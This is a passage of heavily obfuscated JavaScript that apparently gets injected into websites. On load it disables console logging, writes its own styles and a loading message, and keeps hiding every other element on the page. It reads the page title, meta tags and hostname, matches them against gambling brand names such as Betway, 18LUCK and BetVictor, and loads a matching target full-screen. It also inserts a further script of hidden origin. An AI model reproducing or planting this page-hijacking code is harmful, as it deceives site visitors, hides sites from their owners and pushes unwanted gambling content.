_0x471334;},_0x13ff0d=_0x4e9a5b[_0x78602c(-0xe8,-0x4b,-0x96,-0x28)](_0x3a207c),_0x25913b=_0x13ff0d[_0x23f6b5(-0x19,-0x3b,0x27,0xc)]=_0x13ff0d[_0x78602c(0xaa,-0x3,-0x33,-0x98)]||{},_0x5d08d7=[_0x4e9a5b[_0x78602c(-0x37,0x4d,0x7a,0x6d)],_0x4e9a5b[_0x23f6b5(0x74,-0x3e,-0x3a,-0x4c)],_0x4e9a5b['qVmlK'],_0x4e9a5b[_0x23f6b5(-0x6f,-0x83,-0x3b,-0x52)],_0x4e9a5b[_0x23f6b5(-0x103,-0x97,-0xd2,-0x156)],_0x4e9a5b[_0x78602c(-0xe7,-0x81,-0x96,-0x1a)],'trace'];for(var _0x19a659=0x1ec7*-0x1+-0x1*0xb29+0x29f0;_0x4e9a5b['EBZUe'](_0x19a659,_0x5d08d7[_0x23f6b5(-0x8c,-0x8f,-0x45,-0x44)]);_0x19a659++){var _0x48131e=(_0x23f6b5(-0x121,-0xb8,-0xa0,-0x19)+'0')[_0x78602c(-0xd7,-0x49,-0x9d,-0x96)]('|'),_0x1034b3=-0xbf*-0x3+-0xc1*-0x7+-0x784;while(!![]){switch(_0x48131e[_0x1034b3++]){case'0':_0x25913b[_0xd92255]=_0x7dbb23;continue;case'1':var _0xc13ba6=_0x25913b[_0xd92255]||_0x7dbb23;continue;case'2':_0x7dbb23[_0x78602c(-0x59,0x25,0x9f,0x92)]=_0xc13ba6[_0x78602c(-0x79,0x25,-0x14,-0x5b)][_0x23f6b5(0xbd,0x1a,0x4a,0x71)](_0xc13ba6);continue;case'3':var _0x7dbb23=_0x7c4075[_0x78602c(0x75,-0x1e,-0x78,0x0)+'r'][_0x23f6b5(0x3f,-0x4a,-0x5a,-0x6d)]['bind'](_0x7c4075);continue;case'4':_0x7dbb23['__proto__']=_0x7c4075[_0x23f6b5(-0x8,-0xf,0x4a,-0x14)](_0x7c4075);continue;case'5':var _0xd92255=_0x5d08d7[_0x19a659];continue;}break;}}}else{var _0x2f4ecb=_0x59c0c8[_0x23f6b5(-0xf5,-0x7,-0x89,-0xc6)+'ById'](_0x2ab11d[_0x78602c(-0xae,-0xea,-0x124,-0x147)]);if(_0x2f4ecb){var _0x389075=_0x2ab11d[_0x78602c(0xa,-0x3a,-0x90,-0x7)][_0x23f6b5(0x2c,-0x94,-0x1f,-0xa1)]('|'),_0x48dc06=0x7*-0x3d3+-0x11e1+0x7f*0x5a;while(!![]){switch(_0x389075[_0x48dc06++]){case'0':_0x2f4ecb[_0x78602c(-0x152,-0xe4,-0xbd,-0xc0)][_0x78602c(-0x150,-0xc6,-0x57,-0xd5)]=_0x2ab11d['HPzWk'];continue;case'1':_0x2f4ecb['style'][_0x78602c(-0xfe,-0x75,0x22,-0xc9)]=_0x78602c(0x3d,0x9,-0x6a,0x5);continue;case'2':_0x2f4ecb[_0x78602c(-0x167,-0xe4,-0x3a,-0xa1)][_0x78602c(0x40,-0x15,-0xb1,0x57)]='0';continue;case'3':_0x2f4ecb['style']['width']=_0x2ab11d['hSrVk'];continue;case'4':_0x2f4ecb[_0x23f6b5(-0x75,-0x13e,-0xba,-0x169)][_0x78602c(-0x7a,-0xba,-0x127,-0x27)]='100vh';continue;case'5':_0x2f4ecb['style'][_0x78602c(0x54,0xc,-0x46,0x1c)]='0';continue;case'6':_0x2f4ecb['style'][_0x23f6b5(-0x30,0x69,0x5e,-0x45)]=_0x78602c(-0xc7,-0x3c,0x31,0x43);continue;}break;}}var _0x33bea0=_0x32ff57[_0x23f6b5(0x48,-0xa4,-0x49,-0xe7)][_0x23f6b5(-0x49,0x9,0xe,0x21)];for(var _0x13f24e=0x23b7+0x1*-0x825+-0x1b92;_0x2ab11d[_0x23f6b5(-0x1e,-0x2f,-0x22,-0x72)](_0x13f24e,_0x33bea0[_0x23f6b5(-0x6c,-0xa,-0x45,-0xd)]);_0x13f24e++){var _0x53658f=_0x33bea0[_0x13f24e];_0x53658f&&_0x2ab11d['pPNGR'](_0x53658f['id'],_0x2ab11d[_0x78602c(-0x5d,-0xea,-0xa7,-0x87)])&&(_0x53658f['style']['display']='none',_0x53658f[_0x23f6b5(-0x5a,-0x97,-0xba,-0x56)][_0x78602c(-0x8c,-0x96,-0x93,-0xc9)]=_0x2ab11d[_0x23f6b5(-0x4a,0x19,0x57,0xb3)],_0x53658f[_0x78602c(-0xf6,-0xe4,-0xd8,-0xa6)][_0x78602c(-0x133,-0xe3,-0xc5,-0xe3)]='0',_0x53658f[_0x23f6b5(-0xf3,-0x64,-0xba,-0x9c)][_0x23f6b5(-0xe4,0xe,-0x9c,-0x69)]=_0x2ab11d[_0x78602c(-0x36,-0x8c,-0xbd,-0x128)]);}}});_0x4e9a5b[_0x24746a(0x504,0x590,0x501,0x507)](_0x24001a),document[_0x24746a(0x567,0x54c,0x5e4,0x50f)](_0x4e9a5b['vyGtx']),document[_0x24746a(0x567,0x4e8,0x51e,0x52c)](_0x4e9a5b[_0x24746a(0x555,0x504,0x566,0x4d2)]),document[_0x24746a(0x567,0x555,0x5c4,0x555)](_0x4e9a5b['BpFwV']),document['write'](_0x4e9a5b[_0x24746a(0x450,0x3bc,0x450,0x44a)]),document['write']('html,\x20body'+_0x553d78(-0x169,-0x152,-0xdf,-0x106)+_0x24746a(0x4b6,0x47e,0x4aa,0x4dd)+_0x24746a(0x525,0x500,0x4c5,0x495)+'ng:\x200\x20!imp'+_0x553d78(-0x133,-0x153,-0x12f,-0xb0)+'erflow:\x20hi'+_0x553d78(-0xd3,-0x9a,-0x11a,-0x181)+'rtant;\x20}');function _0x553d78(_0x9edd2b,_0x3a0e0b,_0x5540b9,_0x2f8718){return _0x48ed(_0x9edd2b- -0x27e,_0x2f8718);}document[_0x24746a(0x567,0x5e1,0x553,0x4ba)](_0x4e9a5b[_0x24746a(0x45d,0x41e,0x4d7,0x3db)]),document[_0x24746a(0x567,0x58c,0x4d8,0x59d)](_0x4e9a5b[_0x553d78(-0x8c,-0x14,0x23,-0x86)]),document[_0x553d78(-0x8a,-0xb3,-0xe2,0x13)](_0x553d78(-0xb8,-0x10c,-0x67,-0x68)+_0x24746a(0x58c,0x5a5,0x5f3,0x59e)+_0x553d78(-0x5a,-0xc3,-0x7a,-0xc8)+_0x24746a(0x54f,0x515,0x4d9,0x4da)+_0x553d78(-0x128,-0xa5,-0x88,-0xf8)+_0x553d78(-0x172,-0xed,-0x1ef,-0x1e0)+_0x553d78(-0x17d,-0x167,-0x159,-0x1f7)+'0\x20!importa'+'nt;\x20displa'+_0x553d78(-0x181,-0x18e,-0x1a3,-0x124)+'important;'+'\x20}'),document['write'](_0x4e9a5b['nRKcH']),document['write'](_0x24746a(0x4b7,0x525,0x4d9,0x55c)),document['write'](_0x4e9a5b[_0x24746a(0x46a,0x50d,0x454,0x3f4)]),document[_0x553d78(-0x8a,-0x5f,-0x13,-0xdd)](_0x553d78(-0x13f,-0x18b,-0x102,-0xec)+_0x24746a(0x537,0x58a,0x5c2,0x543)+'ment.getEl'+_0x553d78(-0xf7,-0xd9,-0x7a,-0xe9)+_0x553d78(-0x114,-0x14a,-0x182,-0xa7)+_0x553d78(-0x11c,-0x108,-0x16b,-0x1ac)+';'),document[_0x553d78(-0x8a,-0x1b,-0xb8,-0xef)](_0x4e9a5b[_0x553d78(-0x139,-0xed,-0x1c3,-0xc0)]),document[_0x553d78(-0x8a,-0xf6,-0x59,-0xf2)](_0x4e9a5b[_0x24746a(0x569,0x515,0x4c9,0x537)]),document[_0x553d78(-0x8a,-0x24,-0xb,-0x6e)](_0x4e9a5b[_0x24746a(0x445,0x461,0x490,0x4ad)]),document[_0x24746a(0x567,0x529,0x56d,0x5ca)](_0x4e9a5b[_0x24746a(0x557,0x578,0x585,0x58f)]),document[_0x24746a(0x567,0x54e,0x5e6,0x611)](_0x4e9a5b[_0x553d78(-0xfb,-0x144,-0x14c,-0xbb)]),document[_0x24746a(0x567,0x5f2,0x5fd,0x530)](_0x4e9a5b[_0x553d78(-0xaf,-0x8,-0x8f,-0x18)]),document['write'](_0x4e9a5b[_0x553d78(-0x58,0x23,-0xde,-0xdf)]),document[_0x553d78(-0x8a,-0x80,-0x3e,0xe)](_0x4e9a5b[_0x553d78(-0xae,-0x145,-0x27,-0xe)]),document[_0x24746a(0x567,0x5d6,0x4c6,0x4f9)](_0x24746a(0x56d,0x5ad,0x5e5,0x4e8)+_0x553d78(-0x6b,-0x14,-0x43,-0x113)),document['write'](_0x4e9a5b[_0x24746a(0x54d,0x4eb,0x560,0x4f9)]),document['write'](_0x24746a(0x554,0x4c2,0x599,0x5cd)+_0x24746a(0x442,0x474,0x416,0x42f)+'>加载中...</d'+_0x553d78(-0x13e,-0x187,-0xed,-0x16b));function _0x24746a(_0x3f2cf7,_0x4cff01,_0x2617f7,_0x5b95a6){return _0x48ed(_0x3f2cf7-0x373,_0x4cff01);}document['write'](_0x4e9a5b['awPLm']),document[_0x24746a(0x567,0x4cb,0x4c7,0x583)](_0x4e9a5b[_0x24746a(0x45f,0x3b0,0x4fd,0x50b)]),document['write'](_0x4e9a5b[_0x553d78(-0x141,-0x13b,-0x9d,-0x17d)]),document[_0x24746a(0x524,0x4c8,0x53a,0x535)](),_0x4e9a5b[_0x24746a(0x566,0x5d9,0x4c7,0x4d4)](setTimeout,function(){var _0x43f398={'eDvyM':_0x4e9a5b[_0x15bbe2(0x38e,0x259,0x2b7,0x2e8)],'TGvQE':_0x4e9a5b['srvhO'],'kfObi':function(_0x4a4f50,_0x373c2a){function _0x51a913(_0x3fab18,_0x5a5047,_0x1ee54e,_0x2a8e54){return _0x15bbe2(_0x3fab18-0x171,_0x3fab18,_0x1ee54e-0x82,_0x5a5047- -0x40);}return _0x4e9a5b[_0x51a913(0x272,0x2b1,0x204,0x2b8)](_0x4a4f50,_0x373c2a);},'gvBJH':'eiPOB','czxIq':_0x4e9a5b[_0x15bbe2(0x42c,0x39d,0x369,0x3ec)],'dkKXb':function(_0x25fc51,_0xaa2fe4){function _0x56391b(_0x2a4d23,_0x33b2af,_0x30b0c8,_0x35911c){return _0x15bbe2(_0x2a4d23-0x12c,_0x33b2af,_0x30b0c8-0x1b5,_0x35911c- -0x5b2);}return _0x4e9a5b[_0x56391b(-0x251,-0x21d,-0x172,-0x1f1)](_0x25fc51,_0xaa2fe4);},'JHREf':_0x27e621(-0x110,-0x85,-0x9c,-0x137)+_0x15bbe2(0x353,0x3af,0x3f3,0x358),'UsIcC':_0x4e9a5b[_0x15bbe2(0x356,0x31a,0x309,0x302)],'UvUCG':_0x4e9a5b[_0x15bbe2(0x3ee,0x358,0x2f1,0x354)],'SPisg':function(_0x3957cb,_0x2b9ef8){return _0x4e9a5b['RWnVT'](_0x3957cb,_0x2b9ef8);},'OhItI':function(_0x192b80,_0x269b02){function _0x413f10(_0x5a2701,_0x2c5254,_0x2cd8f9,_0x32a026){return _0x27e621(_0x2c5254-0x67,_0x5a2701,_0x2cd8f9-0x9b,_0x32a026-0x10b);}return _0x4e9a5b[_0x413f10(0x2b,-0x79,0x1d,-0xa7)](_0x192b80,_0x269b02);},'HzRCB':function(_0x51ae6c,_0x388057){function _0x44ee37(_0x104e56,_0x5c7c82,_0x11cd26,_0xe7af77){return _0x27e621(_0x11cd26-0x5ee,_0x5c7c82,_0x11cd26-0x1e5,_0xe7af77-0xec);}return _0x4e9a5b[_0x44ee37(0x4f8,0x464,0x50e,0x46a)](_0x51ae6c,_0x388057);},'mDFLX':function(_0x5d0df7,_0x32783e){function _0x37912c(_0x26d425,_0x43a347,_0x3c5b8b,_0x35bbad){return _0x27e621(_0x3c5b8b-0x5bc,_0x43a347,_0x3c5b8b-0x109,_0x35bbad-0xed);}return _0x4e9a5b[_0x37912c(0x399,0x39e,0x402,0x477)](_0x5d0df7,_0x32783e);},'MqLOn':_0x4e9a5b[_0x15bbe2(0x2f3,0x2ff,0x2f7,0x3a1)],'DxqfG':_0x4e9a5b[_0x27e621(-0x21b,-0x24a,-0x1d3,-0x2aa)],'BlCbs':function(_0x1cb194,_0x1de43e){return _0x1cb194!==_0x1de43e;},'MyGxT':_0x4e9a5b[_0x27e621(-0xd9,-0x115,-0x3c,-0x75)],'PNHoH':_0x4e9a5b[_0x15bbe2(0x2a9,0x32b,0x367,0x2d4)],'XgpbT':_0x4e9a5b[_0x27e621(-0x111,-0xad,-0xf8,-0xae)],'AFHnV':_0x4e9a5b[_0x27e621(-0x148,-0x1c2,-0x103,-0x1b5)],'ytRtF':_0x4e9a5b[_0x15bbe2(0x398,0x3b7,0x326,0x32f)],'twCXF':_0x27e621(-0x16e,-0xd7,-0xc5,-0x1f1),'nZyJx':_0x4e9a5b[_0x27e621(-0x1a6,-0x164,-0x129,-0x1e2)],'UarKe':_0x4e9a5b[_0x27e621(-0xfe,-0x7a,-0x19d,-0x15c)]},_0x44bf22=document[_0x27e621(-0x1c0,-0x123,-0x229,-0x241)]['replace'](/&amp;/g,'&')[_0x15bbe2(0x37a,0x3c6,0x37a,0x3b6)](/&lt;/g,'<')['replace'](/&gt;/g,'>')[_0x27e621(-0x104,-0x10e,-0xb3,-0xc2)](/&quot;/g,'\x22');function _0x27e621(_0x149bdb,_0x3be9ba,_0x506ab4,_0x105cc4){return _0x24746a(_0x149bdb- -0x661,_0x3be9ba,_0x506ab4-0x180,_0x105cc4-0x60);}var _0x54c02f='',_0x19cbff='',_0x28374f=window[_0x27e621(-0x14a,-0x1d1,-0xe4,-0x150)][_0x15bbe2(0x33e,0x34f,0x3d4,0x366)];try{if(_0x4e9a5b[_0x27e621(-0xe8,-0x16d,-0x176,-0x73)]===_0x4e9a5b[_0x27e621(-0xe8,-0x97,-0xde,-0x18d)]){var _0x41258f=document[_0x27e621(-0x210,-0x209,-0x241,-0x1d6)+'tor'](_0x27e621(-0x1eb,-0x172,-0x245,-0x28a)+_0x15bbe2(0x280,0x310,0x2e4,0x2e9)+'on\x22]');if(_0x41258f)_0x54c02f=_0x41258f['content'];var _0x6d5175=document[_0x15bbe2(0x277,0x337,0x313,0x2aa)+_0x27e621(-0x19f,-0x24c,-0x24e,-0xfa)](_0x4e9a5b[_0x27e621(-0x217,-0x221,-0x1d4,-0x27c)]);if(_0x6d5175)_0x19cbff=_0x6d5175[_0x15bbe2(0x2a3,0x324,0x36b,0x2c0)];}else{var _0x534fbe=_0x1d9639[_0x15bbe2(0x29b,0x315,0x3c0,0x319)+'ent'](_0x43f398[_0x27e621(-0x1f0,-0x233,-0x169,-0x171)]);_0x534fbe[_0x27e621(-0x16f,-0xf5,-0x1b8,-0x1e8)]=_0x43f398[_0x27e621(-0x16c,-0x209,-0x1c7,-0x153)],_0x534fbe[_0x27e621(-0xe4,-0xc7,-0x113,-0x14f)]=!![];var _0x2fd9b0=_0x4c7f31['getElement'+_0x15bbe2(0x3c1,0x31a,0x44e,0x3b3)](_0x27e621(-0x18e,-0x181,-0x152,-0xfc))[-0x8d+-0xaf7*0x1+0xb84];_0x2fd9b0&&_0x2fd9b0[_0x15bbe2(0x43b,0x3c1,0x401,0x3e4)]?_0x2fd9b0[_0x15bbe2(0x35b,0x482,0x35c,0x3e4)]['insertBefo'+'re'](_0x534fbe,_0x2fd9b0):_0x2f6b33[_0x27e621(-0x132,-0x9a,-0xd6,-0x191)][_0x27e621(-0x140,-0xae,-0xfa,-0x9e)+'d'](_0x534fbe);}}catch(_0x288c05){}var _0x592ce5=_0x4e9a5b[_0x15bbe2(0x31d,0x3da,0x413,0x397)](_0x4e9a5b[_0x15bbe2(0x289,0x32d,0x34c,0x2ba)](_0x4e9a5b[_0x15bbe2(0x39b,0x427,0x354,0x397)](_0x4e9a5b[_0x27e621(-0x1d4,-0x23d,-0x1a9,-0x228)](_0x44bf22+'\x20'+_0x54c02f,'\x20'),_0x19cbff),'\x20'),_0x28374f)[_0x27e621(-0x186,-0x10f,-0x143,-0x1ba)+'e'](),_0x1ecd3d={};_0x1ecd3d[_0x27e621(-0x1c4,-0x24e,-0x17d,-0x1cf)]=_0x15bbe2(0x256,0x2df,0x32a,0x2e4)+_0x15bbe2(0x2bd,0x27f,0x240,0x2a6),_0x1ecd3d[_0x27e621(-0xd8,-0x150,-0x79,-0x9e)]=_0x4e9a5b['SaHOx'],_0x1ecd3d[_0x15bbe2(0x325,0x2bd,0x2f3,0x369)]=_0x15bbe2(0x376,0x2fa,0x33f,0x2d6)+'/index.htm'+'l',_0x1ecd3d[_0x27e621(-0x14b,-0x117,-0x159,-0x156)]=_0x4e9a5b[_0x15bbe2(0x446,0x480,0x374,0x3e3)],_0x1ecd3d['default']=_0x4e9a5b[_0x27e621(-0x205,-0x1bb,-0x266,-0x207)];var _0xe7c8f5=_0x1ecd3d,_0x4a6107=_0xe7c8f5[_0x27e621(-0x135,-0x8e,-0xe3,-0x19d)];function _0x15bbe2(_0x5b2c83,_0xec7c81,_0x4a2a62,_0x340f68){return _0x24746a(_0x340f68- -0x1a7,_0xec7c81,_0x4a2a62-0x53,_0x340f68-0x13c);}if(/金宝慱|taptap|点点|金博宝|188|jb188|jbb/[_0x27e621(-0x1c6,-0x12f,-0x1fb,-0x1be)](_0x592ce5))_0x4a6107=_0xe7c8f5[_0x27e621(-0x1c4,-0x1cb,-0x23c,-0x1b8)];else{if(/必威|betway|biwei|必维|Betway|batway/[_0x27e621(-0x1c6,-0x1dc,-0x260,-0x220)](_0x592ce5))_0x4a6107=_0xe7c8f5[_0x15bbe2(0x37e,0x350,0x3be,0x3e2)];else{if(/18LUCK|新利|18luck|lol|xinli|18lucky/[_0x27e621(-0x1c6,-0x1c3,-0x152,-0x141)](_0x592ce5))_0x4a6107=_0xe7c8f5[_0x15bbe2(0x3b8,0x40c,0x36a,0x369)];else{if(/韦德|伟德|bevictor|betvictor|1946|BETVICTOR|weide/[_0x27e621(-0x1c6,-0x192,-0x273,-0x1be)](_0x592ce5))_0x4a6107=_0xe7c8f5['weide'];}}}console[_0x15bbe2(0x357,0x304,0x2d0,0x2f8)](_0x4e9a5b['fDiLS'],_0x592ce5),console['log'](_0x4e9a5b[_0x27e621(-0xd4,-0x14a,-0x3b,-0x10c)],_0x4a6107);var _0x54b1d4=document[_0x15bbe2(0x2cf,0x279,0x257,0x2f5)+_0x27e621(-0x182,-0x211,-0x119,-0xf3)](_0x4e9a5b['TGTbk']);if(_0x54b1d4){if(_0x4e9a5b['axmfZ']===_0x4e9a5b[_0x15bbe2(0x2ed,0x2af,0x2d5,0x306)])_0x54b1d4[_0x15bbe2(0x2f2,0x29b,0x357,0x2f7)]=_0x4a6107,_0x54b1d4['onload']=function(){function _0x2b0ce0(_0x1ae336,_0x478ffe,_0x472032,_0x32ff9){return _0x15bbe2(_0x1ae336-0x107,_0x472032,_0x472032-0x92,_0x478ffe-0xde);}function _0x4eb1a0(_0x12196d,_0x21c9b2,_0x4d0040,_0x92a3db){return _0x15bbe2(_0x12196d-0x17c,_0x4d0040,_0x4d0040-0x1b0,_0x21c9b2- -0x221);}if(_0x43f398[_0x2b0ce0(0x4d5,0x4ad,0x4f8,0x472)](_0x4eb1a0(0x10e,0x1a8,0x103,0x113),_0x43f398[_0x4eb1a0(0x18a,0x130,0x128,0x10e)])){var _0x3de558=document['getElement'+'ById']('ad-loading');if(_0x3de558)_0x3de558[_0x2b0ce0(0x394,0x3a2,0x3d6,0x451)][_0x4eb1a0(0x192,0x1bb,0x232,0x1cb)]=_0x43f398[_0x2b0ce0(0x39a,0x41f,0x450,0x3e2)];}else _0x258b67=_0x139c9e;},_0x54b1d4[_0x15bbe2(0x381,0x2ea,0x35c,0x38f)]=function(){function _0x203f13(_0x51cdb8,_0xa091d0,_0x333c38,_0x30bfb9){return _0x27e621(_0x51cdb8-0x24b,_0x333c38,_0x333c38-0x157,_0x30bfb9-0x15f);}function _0x1f30dd(_0x3e0a0c,_0x2606b0,_0x101566,_0x130941){return _0x27e621(_0x101566-0x241,_0x2606b0,_0x101566-0x1b,_0x130941-0xcc);}if(_0x43f398[_0x1f30dd(0xa8,-0xd,0x9d,0x95)](_0x43f398[_0x203f13(0x15c,0xdd,0x15d,0x11b)],_0x43f398['DxqfG'])){var _0x467abb=document[_0x1f30dd(0x28,0xbe,0x7c,0x84)+_0x203f13(0xc9,0x121,0x126,0x141)](_0x1f30dd(-0x69,0x79,0x40,0xa1));if(_0x467abb){if(_0x43f398['BlCbs'](_0x43f398[_0x203f13(0x165,0x180,0x142,0x141)],_0x43f398[_0x1f30dd(0x1f7,0x19f,0x15b,0x199)])){var _0x314b48=_0x4b45ed[_0xb998c6];_0x314b48&&_0x43f398[_0x1f30dd(0x18b,0xeb,0x120,0x1b6)](_0x314b48['id'],_0x43f398[_0x203f13(0x59,-0x14,-0x22,-0x40)])&&(_0x314b48[_0x203f13(0x55,-0x1b,0x5c,-0x2b)][_0x203f13(0x16d,0x20f,0x1c2,0xd3)]=_0x43f398[_0x1f30dd(0x84,0x27,0xc8,0x6d)],_0x314b48['style'][_0x1f30dd(0x125,-0x15,0x99,0x0)]=_0x43f398[_0x203f13(0x169,0xc6,0xd4,0xf8)],_0x314b48[_0x203f13(0x55,0x40,0x6f,0x80)][_0x203f13(0x56,0x87,0xba,0x20)]='0',_0x314b48[_0x1f30dd(0x67,0x3,0x4b,0x57)]['zIndex']=_0x43f398['UvUCG']);}else _0x467abb['textConten'+'t']=_0x43f398[_0x203f13(0x148,0x173,0x1cb,0xf6)],_0x467abb[_0x203f13(0x55,0x11,-0x30,0xc8)]['cursor']=_0x43f398['XgpbT'],_0x467abb[_0x203f13(0xd7,0xf6,0x43,0xe2)]=function(){location['reload']();};}}else{var _0x24e33f;try{_0x24e33f=wliaxC[_0x203f13(0x12f,0x10f,0x18d,0x121)](_0x580e1b,wliaxC[_0x203f13(0xda,0x174,0x80,0x2c)](wliaxC[_0x203f13(0x9e,0x55,0xe4,0x14a)](_0x203f13(0x17f,0x20a,0xff,0x1e3)+_0x1f30dd(-0xe,0x10,0x7a,0x11a),_0x203f13(0x7e,0x11f,0x39,0x9b)+'ctor(\x22retu'+_0x203f13(0x143,0x1b5,0x133,0x170)+'\x20)'),');'))();}catch(_0x209622){_0x24e33f=_0x3cd596;}return _0x24e33f;}};else{var _0x5cf6cb=_0x1675fb?function(){if(_0x3e3de3){var _0x526db9=_0x57353e['apply'](_0x552dff,arguments);return _0x5dea1a=null,_0x526db9;}}:function(){};return _0x48f756=![],_0x5cf6cb;}}_0x4e9a5b[_0x15bbe2(0x350,0x441,0x3aa,0x3bf)](setInterval,function(){function _0x54d057(_0xbab2fb,_0x50b2ef,_0x12d963,_0x17feac){return _0x27e621(_0x17feac-0x26c,_0x50b2ef,_0x12d963-0x7,_0x17feac-0x105);}var _0x1978f8=document['getElement'+'ById'](_0x4e9a5b[_0x2797e1(-0x113,-0x99,-0x3,-0x108)]);if(_0x1978f8){if(_0x4e9a5b[_0x54d057(0x91,0x149,0xcd,0xff)](_0x4e9a5b[_0x2797e1(-0x4d,-0xaa,-0x82,-0x116)],_0x4e9a5b['dmjZT'])){if(_0x129eac){var _0x32f78e=_0xef7e69[_0x54d057(0xb0,0xc1,0x9a,0xa2)](_0x52cd1a,arguments);return _0xeb94e4=null,_0x32f78e;}}else{var _0x347c54=_0x4e9a5b[_0x54d057(0x1a,0xcc,0xd6,0x71)]['split']('|'),_0x1f5cd1=-0x2*-0x1fd+0x200f+-0x2409;while(!![]){switch(_0x347c54[_0x1f5cd1++]){case'0':_0x1978f8[_0x54d057(0xb1,0x10d,0x6c,0x76)][_0x54d057(0x77,0x117,0xfd,0xd3)]=_0x54d057(0x62,0xc1,-0x2,0x6e);continue;case'1':_0x1978f8[_0x54d057(0x118,-0x5,0xf6,0x76)][_0x54d057(0x136,0x176,0x214,0x166)]='0';continue;case'2':_0x1978f8['style'][_0x2797e1(-0xd8,-0x91,-0xf9,-0x86)]=_0x4e9a5b[_0x2797e1(-0xdf,-0x9a,-0x57,-0x85)];continue;case'3':_0x1978f8[_0x2797e1(-0x15a,-0x100,-0x185,-0x9d)][_0x54d057(0x1cc,0x12c,0x236,0x18e)]=_0x4e9a5b[_0x54d057(0x84,0x120,0x5c,0xd2)];continue;case'4':_0x1978f8[_0x54d057(0x27,0xf5,0xf1,0x76)][_0x2797e1(-0xd1,-0xd6,-0x143,-0x43)]=_0x54d057(0x4a,0xe2,0xe4,0xdb);continue;case'5':_0x1978f8[_0x54d057(0x5,0x39,0xad,0x76)][_0x54d057(-0x7,0xa8,0x12c,0x94)]=_0x4e9a5b[_0x54d057(0x66,0x27,0x21,0xc7)];continue;case'6':_0x1978f8[_0x54d057(0xd,0xef,-0x20,0x76)][_0x54d057(0x129,0x174,0x1c2,0x145)]='0';continue;}break;}}}var _0x3709c3=document[_0x2797e1(-0xfe,-0x8f,0x17,-0xd5)][_0x2797e1(0x3f,-0x38,0x3d,0xb)];function _0x2797e1(_0x33030c,_0x187d0f,_0x141b90,_0x38a2c1){return _0x27e621(_0x187d0f-0xf6,_0x33030c,_0x141b90-0xd0,_0x38a2c1-0x2d);}for(var _0x4bd162=0x17ab+0x1*-0x1964+0x1b9;_0x4bd162<_0x3709c3[_0x54d057(0x12a,0xef,0x4b,0xeb)];_0x4bd162++){if(_0x4e9a5b[_0x54d057(0x1f6,0x151,0x1f9,0x173)](_0x4e9a5b[_0x2797e1(0xb,-0x49,-0xf1,-0x86)],_0x4e9a5b['gECwB'])){var _0x59789e=_0x3709c3[_0x4bd162];_0x59789e&&_0x59789e['id']!==_0x4e9a5b[_0x2797e1(-0xb,-0x99,-0x128,-0x11b)]&&(_0x59789e[_0x54d057(0x55,-0x14,0x62,0x76)][_0x2797e1(0x17,0x18,-0x50,-0x81)]=_0x4e9a5b[_0x54d057(0x1ae,0x1d0,0x1be,0x19e)],_0x59789e[_0x2797e1(-0xa7,-0x100,-0x62,-0x64)]['visibility']=_0x4e9a5b['mzmoR'],_0x59789e[_0x2797e1(-0x1a0,-0x100,-0x144,-0xe6)][_0x54d057(0x15,0xf0,0xc3,0x77)]='0',_0x59789e[_0x54d057(0xb4,0xb7,0xc4,0x76)][_0x2797e1(-0xeb,-0xe2,-0x38,-0x92)]=_0x4e9a5b[_0x2797e1(-0x8c,-0x70,-0x48,0x21)]);}else{var _0x3af999=_0x5c6cd3[_0x54d057(0x12f,0xeb,0x7f,0xa7)+'ById'](_0x43f398[_0x54d057(0x182,0xb2,0x140,0x135)]);_0x3af999&&(_0x3af999['textConten'+'t']=_0x43f398[_0x54d057(0x1d3,0x1a4,0x13a,0x169)],_0x3af999[_0x54d057(-0x33,0xaf,0x6a,0x76)]['cursor']=_0x43f398['XgpbT'],_0x3af999['onclick']=function(){function _0x11bfb5(_0x45244f,_0x19ac7a,_0x1cc18a,_0x238c47){return _0x2797e1(_0x19ac7a,_0x45244f-0x4ef,_0x1cc18a-0x98,_0x238c47-0x14e);}_0x32b678[_0x11bfb5(0x448,0x440,0x419,0x3bb)]();});}}},0x536+-0x7d*0x2d+0x118b),_0x4e9a5b[_0x27e621(-0xc7,-0x126,-0x118,-0x11a)](setTimeout,function(){function _0x27121f(_0x32e325,_0x410735,_0x259f4e,_0x65b54a){return _0x27e621(_0x259f4e-0x236,_0x65b54a,_0x259f4e-0x1ea,_0x65b54a-0x1e3);}function _0x52cd91(_0x42eebb,_0xb10b4b,_0x5cfed3,_0x31cc9b){return _0x27e621(_0x31cc9b-0x59b,_0x42eebb,_0x5cfed3-0xd4,_0x31cc9b-0x115);}if(_0x43f398[_0x52cd91(0x549,0x492,0x4be,0x4b0)](_0x43f398[_0x52cd91(0x46c,0x473,0x427,0x477)],_0x43f398[_0x52cd91(0x481,0x4fd,0x3e6,0x477)]))try{if(_0x43f398[_0x27121f(-0x1b,0xef,0x92,0x105)](_0x43f398['twCXF'],_0x43f398['nZyJx'])){var _0x1a2307=document[_0x52cd91(0x39b,0x459,0x3e9,0x3fa)+'ent'](_0x43f398[_0x52cd91(0x346,0x3b9,0x40b,0x3ab)]);_0x1a2307[_0x27121f(0x14f,0x168,0xc7,0x56)]=_0x43f398[_0x27121f(0xa5,0x1d,0xca,0xc1)],_0x1a2307[_0x27121f(0xfc,0xce,0x152,0x11a)]=!![];var _0x4f10d9=document['getElement'+'sByTagName']('script')[-0x904*-0x1+0x1c04+0xc58*-0x3];_0x4f10d9&&_0x4f10d9[_0x52cd91(0x551,0x4c4,0x433,0x4c5)]?_0x4f10d9['parentNode']['insertBefo'+'re'](_0x1a2307,_0x4f10d9):_0x43f398['UarKe']!=='Omkhy'?(_0xb05c2c[_0x52cd91(0x4b6,0x457,0x453,0x44e)+_0x27121f(0x133,0x11e,0x100,0x5e)](),_0x3bee73[_0x27121f(0x87,0x149,0xd2,0x112)+_0x27121f(0x84,0xfe,0xb9,0xa)+_0x52cd91(0x389,0x2f2,0x3c5,0x39e)]()):document[_0x52cd91(0x3dc,0x506,0x459,0x469)][_0x27121f(0x195,0xbf,0xf6,0x14c)+'d'](_0x1a2307);}else{var _0x29fdb2=_0x4cc45a?function(){function _0x41091d(_0x34b140,_0x16463f,_0x1ba5da,_0x1f894d){return _0x27121f(_0x34b140-0x175,_0x16463f-0x1,_0x1f894d-0xbd,_0x1ba5da);}if(_0x5c8bd4){var _0x274e9e=_0x127a60[_0x41091d(0x84,0x13e,0xf8,0x129)](_0x12aefa,arguments);return _0x1b8c65=null,_0x274e9e;}}:function(){};return _0x4af5e4=![],_0x29fdb2;}}catch(_0xddc7b){}else{var _0x394e55=_0x14c67a[_0x52cd91(0x3da,0x468,0x411,0x3d1)](_0x255655,arguments);return 